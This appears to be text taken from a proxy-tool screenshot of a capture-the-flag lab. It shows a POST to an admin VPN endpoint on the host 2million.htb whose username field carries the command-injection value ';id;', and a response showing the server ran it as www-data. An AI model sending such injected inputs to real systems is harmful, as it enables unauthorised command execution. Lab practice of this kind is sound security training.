 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
7 Referer: http://2million.htb/home/access
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=dkl698hlos7bo2v01d78nlmtf8
10 Content-Type:application/json
11 Connection: keep-alive
12 Content-Length: 25
13
14 {
15 "username":";id;"
16 }
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 04 Dec 2024 07:46:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 54
10
11 uid=33(www-data) gid=33(www-data) groups=33(www-data)
12